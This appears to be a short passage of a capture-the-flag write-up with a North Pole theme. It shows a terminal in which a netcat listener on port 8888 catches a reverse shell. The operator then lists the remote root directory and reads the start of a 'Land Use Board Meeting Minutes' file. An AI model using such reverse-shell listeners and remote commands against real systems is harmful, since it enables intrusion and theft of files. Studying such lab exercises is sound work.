 guest@0074dd05ef07:~/scripts$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.6.0.3] from (UNKNOWN) [10.6.6.35] 37494
ls -l /
total 52
-rw-r--r--   1 root root 3618 Dec  4 21:34 NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
lrwxrwxrwx   1 root root    7 Nov  6 01:21 bin -> usr/bin
drwxr-xr-x   2 root root 4096 Apr 15  2020 boot
drwxr-xr-x   5 root root  360 Jan  6 21:00 dev
drwxr-xr-x   1 root root 4096 Jan  6 21:00 etc
drwxr-xr-x   1 root root 4096 Nov 30 18:33 home
lrwxrwxrwx   1 root root    7 Nov  6 01:21 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Nov  6 01:21 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Nov  6 01:21 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Nov  6 01:21 libx32 -> usr/libx32
drwxr-xr-x   2 root root 4096 Nov  6 01:21 media
drwxr-xr-x   2 root root 4096 Nov  6 01:21 mnt
drwxr-xr-x   1 root root 4096 Dec  4 21:40 opt
dr-xr-xr-x 260 root root    0 Jan  6 21:00 proc
drwxr-x---   1 root root 4096 Dec  4 21:41 root
drwxr-xr-x   1 root root 4096 Jan  6 21:00 run
lrwxrwxrwx   1 root root    8 Nov  6 01:21 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Nov  6 01:21 srv
dr-xr-xr-x  13 root root    0 Jan  4 20:03 sys
drwxrwxrwt   1 root root 4096 Jan  6 21:39 tmp
drwxr-xr-x   1 root root 4096 Nov  6 01:21 usr
drwxr-xr-x   1 root root 4096 Nov  6 01:25 var
head -10 /NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
NORTH POLE
LAND USE BOARD
MEETING MINUTES
January 20, 2020
Meeting Location: All gathered in North Pole Municipal Building, 1 Santa Claus Ln, North Pole
Chairman Frost calls meeting to order at 7:30 PM North Pole Standard Time.